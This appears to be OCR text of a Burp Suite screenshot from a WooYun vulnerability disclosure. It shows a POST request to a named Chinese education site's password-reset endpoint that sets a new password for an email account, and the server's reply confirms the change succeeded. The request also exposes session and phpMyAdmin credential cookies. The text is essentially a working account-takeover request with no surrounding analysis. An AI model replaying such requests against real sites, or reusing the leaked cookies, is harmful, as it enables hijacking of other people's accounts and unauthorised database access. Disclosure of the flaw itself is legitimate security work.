 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://www.91daoxue.com ?
Request
Raw Params Headers Hex
POST /index.php/Common/backpwd_action2 HTTP/1.1
Host: www.91daoxue.com
Proxy-Connection: keep-alive
Content-Length: 72
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.91daoxue.com
User-Agent: test
Content-Type: application/x-www-form-urlencoded
Referer: http://www.91daoxue.com/index.php/Common/backpwd2/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8g96eii88latprbllvqn0fat16; phpMyAdmin=l8id6p34b7vfqmq1jaqogpvt13qpv6r6;
pma_lang=zh-utf-8; pma_charset=utf-8; pma_mcrypt_iv=Q5ACLYViXmc%3D;
safedog-flow-item=E5FDCDF6F3AE3EF157F97ECEBC6FC1DA; pmaUser-1=I4pCF7bzce8%3D;
pma_navi_width=200; pmaPass-1=0Dxg6FaE2BU%3D; pma_db_filename_template=__DB__;
pma_fontsize=82%25; pma_theme=original;
CNZZDATA1253239834=1662955078-1441084730-%7C1441111524
email=@qq.com&pwd=88888888&pwd2=88888888&button.x=46&button.y=17
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
a{text-decoration:none; color:#174B73; border-bottom:1px solid gray}
a:hover{color:#0071E1; border-bottom:0px;}
div.message{margin:10% auto 0px auto;clear:both;padding:5px;border:1px solid silver;
text-align:center; width:45%; background:#f1f1f8}
span.wait{color:#000000;font-weight:bold}
span.error{color:red;font-weight:bold}
span.error img{ position:relative; top:6px; right:8px;}
span.success{color:#009900;font-weight:bold}
span.success img{ position:relative; top:8px; right:8px;}
div.msg{margin:20px 0px}
div.tip{padding-bottom:15px;}
</style>
</head>
<body>
<div class="message">
<div class="msg">
<span class="success"><img src="/public/img/ygou.png"
/>修改密码成功，请牢记密码！</span> <!--操作成功！-->
</div>
<div class="tip">
页面将在 <span class="wait">1</span> 秒后自动跳转，如果不想等待请点击 <a
href="/index.php/Common/login">这里</a> 跳转 </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
www.wooyun.org